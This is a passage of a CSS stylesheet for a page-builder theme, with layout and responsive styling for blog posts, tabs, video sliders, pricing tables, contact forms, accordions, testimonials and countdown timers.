#tm_builder_outer_content .tm_pb_blog .tm_pb_post_content + button.tm_pb_button, #tm_builder_outer_content .tm_pb_blog .tm_pb_post_content +
.btn-lg {
  margin-top: 30px;
  padding: 0;
}

#tm_builder_outer_content .tm_pb_blog .tm_quote_content cite::before {
  top: 20px;
}

#tm_builder_outer_content .tm_pb_blog .format-audio {
  padding: 0;
}

#tm_builder_outer_content .tm_pb_blog .tm_link_content,
#tm_builder_outer_content .tm_pb_blog .tm_audio_content,
#tm_builder_outer_content .tm_pb_blog .tm_quote_content {
  padding: 30px 15px;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_blog .tm_link_content,
  #tm_builder_outer_content .tm_pb_blog .tm_audio_content,
  #tm_builder_outer_content .tm_pb_blog .tm_quote_content {
    padding: 50px 60px;
  }
}

/*--------------------------------------------------------------
# Tabs
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls {
  border-bottom: none;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
  text-align: center;
  width: 100%;
  padding: 12px 16px;
  margin-right: 2px;
  margin-bottom: 2px;
  transition: .3s all ease;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:last-child {
  margin-right: 0;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li.tm_pb_tab_active {
  padding: 12px 16px;
  border-bottom: none;
  bottom: 0;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    text-align: left;
    width: auto;
  }
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li, #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li.tm_pb_tab_active {
    padding: 21px 25px;
  }
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_all_tabs {
  padding: 24px 30px 30px;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_all_tabs {
    padding: 24px 60px 60px;
  }
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tab p + p img {
  margin-top: 23px;
}

/*--------------------------------------------------------------
# Number Counter
--------------------------------------------------------------*/
.tm_pb_builder #tm_builder_outer_content .tm_pb_number_counter .percent {
  position: relative;
  width: 154px;
  height: 154px;
  border-width: 3px;
  border-style: solid;
  margin: 0 auto;
  border-radius: 50%;
  overflow: hidden;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_number_counter .percent-value {
  line-height: 142px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_number_counter h3 {
  padding-top: 19px;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 20px;
}

/*--------------------------------------------------------------
# Video
--------------------------------------------------------------*/
.tm_pb_builder #tm_builder_outer_content .tm_pb_video_box {
  box-shadow: 3px 4px 18px 0px rgba(0, 0, 0, 0.11);
  margin-bottom: 30px;
}

@media (min-width: 992px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_video_box {
    margin-bottom: 0;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play {
  margin-left: -23px;
  margin-top: -23px;
  font-size: 36px;
  line-height: 46px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play::before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  content: "play_arrow";
  vertical-align: middle;
  text-align: center;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.85);
  width: 46px;
  height: 46px;
  line-height: 46px;
}

@media (min-width: 992px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play {
    margin-left: -46px;
    margin-top: -46px;
    font-size: 53px;
    line-height: 92px;
  }
  .tm_pb_builder #tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play::before {
    line-height: 92px;
    width: 92px;
    height: 92px;
  }
}

/*--------------------------------------------------------------
# Video slider
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_preload:before {
  background: none !important;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_slides .tm-pb-active-slide {
  display: block;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_slider:hover .tm-pb-slider-arrows .tm-pb-arrow-prev {
  left: 15px !important;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_slider:hover .tm-pb-slider-arrows .tm-pb-arrow-next {
  right: 15px !important;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_slider:hover .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm-pb-slider-arrows .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  background: none;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:hover, #tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm-pb-slider-arrows .tm-pb-arrow-next:hover {
  background: none;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm-pb-slider-arrows .tm-pb-arrow-prev {
  left: -58px !important;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
  right: -58px !important;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel {
  margin-top: 1px;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel .tm-pb-slider-arrows {
  display: none !important;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items.columns-6 .tm_pb_carousel_item {
  width: 16.666%;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items.columns-5 .tm_pb_carousel_item {
  width: 20%;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items.columns-4 .tm_pb_carousel_item {
  width: 25%;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items.columns-3 .tm_pb_carousel_item {
  width: 33.334%;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items.columns-2 .tm_pb_carousel_item {
  width: 50%;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items.columns-1 .tm_pb_carousel_item {
  width: 100%;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items .tm_pb_carousel_item {
  margin: 0;
  border-left: 1px solid transparent;
  background: none;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items .tm_pb_carousel_item.tm-pb-active-control .tm_pb_video_overlay_hover a.tm_pb_video_play {
  opacity: 1;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items .tm_pb_carousel_item:first-child {
  border-left: none;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel .tm_pb_video_overlay_hover a.tm_pb_video_play:before, #tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel .tm_pb_video_overlay_hover a.tm_pb_video_play:hover:before {
  background: none;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_slider .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play {
  margin-left: -29px;
  margin-top: -29px;
  font-size: 35px;
  line-height: 58px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.35);
      -ms-transform: scale(0.35);
          transform: scale(0.35);
}

#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_slider .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play:before {
  width: 58px;
  height: 58px;
  line-height: 58px;
}

/*--------------------------------------------------------------
# Pricing Table
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_pricing_table {
  padding-left: 15px;
  padding-right: 15px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_table {
  padding-top: 0;
  padding-bottom: 26px;
  border-radius: 3px;
}

@media (min-width: 768px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_table {
    padding-top: 44px;
    padding-bottom: 52px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_table div.tm_pb_pricing_content_top {
  border-bottom: none;
  padding-bottom: 23px;
}

@media (min-width: 768px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_table div.tm_pb_pricing_content_top {
    padding-bottom: 39px;
  }
}

#tm_builder_outer_content div.tm_pb_pricing_heading {
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  #tm_builder_outer_content div.tm_pb_pricing_heading {
    margin-bottom: 38px;
  }
}

#tm_builder_outer_content .tm_pb_pricing_heading .tm_pb_pricing_title {
  margin-bottom: 0;
  padding-bottom: 0;
}

#tm_builder_outer_content .tm_pb_pricing_content_top {
  padding-top: 27px;
  position: relative;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_pricing_content_top {
    padding-top: 37px;
  }
}

#tm_builder_outer_content .tm_pb_pricing_content_top:before, #tm_builder_outer_content .tm_pb_pricing_content_top:after {
  content: "";
  position: absolute;
}

#tm_builder_outer_content .tm_pb_pricing_content_top:before {
  bottom: 0;
  left: 18px;
  right: 18px;
  border-bottom: 1px solid #e0e0e8;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_pricing_content_top:before {
    left: 58px;
    right: 58px;
  }
}

#tm_builder_outer_content .tm_pb_pricing_content_top:after {
  bottom: -1px;
  left: 50%;
  margin-left: -20px;
  border-bottom-width: 3px;
  border-bottom-style: solid;
  width: 40px;
}

#tm_builder_outer_content .tm_pb_pricing_content_top .tm_pb_tm_price:before {
  content: "";
  position: absolute;
  top: 0;
  left: 18px;
  right: 18px;
  border-top: 1px solid #e0e0e8;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_pricing_content_top .tm_pb_tm_price:before {
    left: 58px;
    right: 58px;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content {
  padding: 24px 20px 18px;
  text-align: center;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content ul li {
  padding: 0;
  margin-bottom: 19px;
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content {
    padding: 44px 30px 25px;
  }
}

#tm_builder_outer_content .tm_pb_featured_table div.tm_pb_pricing_content {
  padding-bottom: 24px;
}

#tm_builder_outer_content .tm_pb_frequency {
  display: block;
  margin-top: 10px;
}

#tm_builder_outer_content .tm_pb_pricing_content .tm_pb_pricing li:before {
  content: '';
}

@media (max-width: 1199px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_pricing {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

#tm_builder_outer_content .tm_pb_module.tm_pb_pricing .tm_pb_pricing_table {
  min-width: 360px;
}

@media (max-width: 991px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_pricing .tm_pb_pricing_table {
    margin-top: 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_pricing .tm_pb_pricing_table {
    min-width: auto;
  }
}

/*--------------------------------------------------------------
# Pricing Table
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form_input {
  margin: 0 0 16px 0;
}

#tm_builder_outer_content .tm_pb_contact_form {
  text-align: center;
  opacity: 1 !important;
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}

#tm_builder_outer_content div.tm_pb_contact_right {
  display: block;
}

@media (min-width: 1200px) {
  #tm_builder_outer_content div.tm_pb_contact_right {
    position: absolute;
    right: calc(100% + 30px);
    top: 18px;
    min-width: 200px;
  }
}

#tm_builder_outer_content .tm_pb_contact_submit {
  margin-top: 16px;
}

#tm_builder_outer_content .tm_pb_contact_field {
  text-align: left;
  width: 100%;
}

#tm_builder_outer_content .tm_contact_error {
  border: 1px solid #fd3c3d;
}

#tm_builder_outer_content .tm-pb-contact-message {
  color: red;
}

#tm_builder_outer_content .tm-pb-contact-message li:before {
  color: red;
}

#tm_builder_outer_content .cf-success-message {
  color: #03d91d;
}

#tm_builder_outer_content .tm-pb-contact-message {
  font-size: 14px;
  margin-bottom: 8px;
  text-align: left;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm-pb-contact-message {
    text-align: right;
  }
}

#tm_builder_outer_content .tm-pb-contact-message p {
  margin-bottom: 0;
  padding-right: 10px;
}

#tm_builder_outer_content .tm-pb-contact-message p, #tm_builder_outer_content .tm-pb-contact-message ul {
  display: inline;
}

#tm_builder_outer_content .tm-pb-contact-message ul + p:before {
  content: "";
  display: block;
}

#tm_builder_outer_content .tm-pb-contact-message ul:not([class]) li {
  display: inline;
  padding-left: 0;
}

#tm_builder_outer_content .tm-pb-contact-message ul:not([class]) li::before {
  content: none;
}

#tm_builder_outer_content .tm-pb-contact-message ul:not([class]) li::after {
  content: ",";
  display: inline-block;
  margin-right: 6px;
}

#tm_builder_outer_content .tm-pb-contact-message ul:not([class]) li:last-child::after {
  display: none;
}

#tm_builder_outer_content .tm_pb_contact_main_title {
  margin-bottom: 0;
  margin-top: 0;
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_contact_main_title {
    margin-bottom: 15px;
  }
}

.tm_pb_contact_form.light input,
.tm_pb_contact_form.light textarea {
  background-color: #fff;
  font-size: 16px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_message {
  min-height: 100px;
}

/*--------------------------------------------------------------
# Toggle
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item {
  padding: 0;
  border: none;
  transition: .3s all ease;
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item + .tm_pb_toggle_item {
  margin-top: 2px;
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item .tm_pb_toggle_title {
  margin: 0;
  padding: 38px 15px 15px;
  position: relative;
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item.tm_pb_toggle_close .tm_pb_toggle_title::before, #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item.tm_pb_toggle_open .tm_pb_toggle_title::before {
  content: "\E5CC";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  top: 24px;
  left: 6px;
  transition: .5s all ease;
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item.tm_pb_toggle_open .tm_pb_toggle_title::before {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item .tm_pb_toggle_content {
  background: #fff;
  padding: 15px;
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item .tm_pb_toggle_content p:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item .tm_pb_toggle_title {
    padding: 15px 65px;
  }
  #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item .tm_pb_toggle_content {
    padding: 30px 65px 42px;
  }
  #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item.tm_pb_toggle_close .tm_pb_toggle_title::before, #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_item.tm_pb_toggle_open .tm_pb_toggle_title::before {
    top: 50%;
    left: 16px;
    margin-top: -17px;
  }
}

/*--------------------------------------------------------------
# Accordion
--------------------------------------------------------------*/
.tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle {
  padding: 0;
  border: none;
  transition: .3s all ease;
  margin-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle + .tm_pb_toggle {
  margin-top: 2px;
}

.tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title {
  margin: 0;
  padding: 15px;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title::before, .tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  top: 24px;
  right: 6px;
  left: auto;
  transition: .5s all ease;
  display: none;
}

.tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title::before {
  content: "\E148";
}

.tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
  content: "\E15D";
}

.tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_content {
  background: #fff;
  padding: 15px;
}

.tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_content p:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title {
    padding: 15px 65px 15px 25px;
  }
  .tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_content {
    padding: 30px 25px 42px;
  }
  .tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title::before, .tm_pb_builder #tm_builder_outer_content div.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
    top: 50%;
    right: 16px;
    margin-top: -17px;
    display: block;
  }
}

/*--------------------------------------------------------------
# Circle Counter
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_circle_counter {
  max-width: 100%;
}

#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar {
  max-width: 100%;
}

#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p {
  margin-bottom: 24px;
}

#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar canvas {
  max-width: 100% !important;
  height: auto !important;
}

#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar h3 {
  padding: 0;
  margin: 0;
}

/*--------------------------------------------------------------
# Social Media Follow
--------------------------------------------------------------*/
.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.icon {
  width: 39px;
  height: 39px;
}

/*--------------------------------------------------------------
# Person
--------------------------------------------------------------*/
.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_name {
  margin-top: 21px;
  margin-bottom: 15px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member img {
  transition: .3s;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member:hover img {
  opacity: 0.5;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member:hover .tm_pb_member_social_links {
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_description {
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_member_position {
  margin: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links {
  position: absolute;
  top: 30%;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  opacity: 0;
}

@media (min-width: 768px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links {
    top: 10%;
  }
}

@media (min-width: 992px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links {
    top: 30%;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li a.tm_pb_font_icon {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  transition: .3s all ease;
  line-height: 38px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li a.tm_pb_font_icon .tm-pb-icon {
  font-size: 16px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li {
  margin-right: 6px;
  margin-top: 10px;
}

@media (min-width: 768px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li {
    margin-top: 27px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_image {
  text-align: center;
}

/*--------------------------------------------------------------
# Testimonial
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial {
  position: relative;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial, #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial.tm_pb_testimonial_no_bg {
  padding: 26px 0 0;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial:after, #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial:before {
  content: none;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_info {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_info .tm_pb_testimonial_portrait {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  float: none;
  display: block;
  margin: 0;
  width: 150px;
  height: 150px;
  border-radius: 90px;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta {
  padding: 0;
  margin: 20px 0 0;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta > * {
  font-size: 19px;
  font-weight: bold;
  padding-top: 5px;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta > * + *:before {
  content: ", ";
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta, #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta a {
  color: #eaab00;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta .tm_pb_testimonial_author {
  display: block;
  font-size: 20px;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta .tm_pb_testimonial_author a {
  font-weight: inherit;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta .tm_pb_testimonial_author + *:before {
  content: "\2013  ";
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_description {
  display: block;
  margin-top: 15px;
}

#tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta:before {
  content: "\e244";
  position: absolute;
  top: -3px;
  left: -14px;
  font-family: "Material Icons";
  font-size: 67px;
  line-height: 1;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_info {
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-align-items: auto;
        -ms-flex-align: auto;
            align-items: auto;
  }
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_meta {
    position: relative;
    padding: 50px 0 0;
    margin: 0 50px;
  }
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial .tm_pb_testimonial_description {
    margin-top: 17px;
  }
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial.tm_pb_text_align_center .tm_pb_testimonial_info {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial.tm_pb_text_align_center .tm_pb_testimonial_meta {
    position: static;
    padding: 0;
    margin: 20px 0 0;
  }
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial.tm_pb_text_align_center .tm_pb_testimonial_meta .tm_pb_testimonial_author {
    display: inline;
  }
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial.tm_pb_text_align_center .tm_pb_testimonial_meta .tm_pb_testimonial_author + *:before {
    content: "  \2013  ";
  }
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial.tm_pb_text_align_center .tm_pb_testimonial_description {
    margin-top: 20px;
  }
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial.tm_pb_text_align_right .tm_pb_testimonial_info {
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  #tm_builder_outer_content .tm_pb_column .tm_pb_testimonial.tm_pb_text_align_right .tm_pb_testimonial_meta:before {
    left: auto;
    right: -15px;
  }
}

/*--------------------------------------------------------------
# Promo
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_description {
  padding-bottom: 14px;
}

#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_description h1 {
  font-size: 26px;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_promo .tm_pb_promo_description h1 {
    font-size: 30px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_promo .tm_pb_promo_description h1 {
    font-size: 66px;
  }
}

#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_description h2 {
  font-weight: 400;
  margin-bottom: 10px;
}

#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_description h3 {
  line-height: 1.5em;
  margin-bottom: 0;
  margin-top: 0;
}

#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_description *:last-child {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button {
  margin-top: 26px;
  background: none;
}

/*--------------------------------------------------------------
# Countdown Timer
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer {
  padding: 10px 10px 30px;
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer {
    padding: 25px 0 60px 0;
  }
}

body #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout.tm_pb_module {
  padding: 0;
}

body #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout.tm_pb_module .sep {
  margin: 0 2px;
}

@media (min-width: 544px) {
  body #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout.tm_pb_module .sep {
    margin: 0 16px;
  }
}

body #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout.tm_pb_module .values {
  border-radius: 50%;
  margin: 0;
  width: auto;
  height: auto;
}

@media (min-width: 768px) {
  body #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout.tm_pb_module .values {
    width: 95px;
    height: 95px;
  }
}

@media (min-width: 992px) {
  body #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout.tm_pb_module .values {
    width: 174px;
    height: 174px;
  }
}

@media (max-width: 767px) {
  body #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout.tm_pb_module .values {
    background: transparent;
  }
}

body #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout.tm_pb_module .values .value {
  margin-bottom: 5px;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container {
  display: block;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section.values {
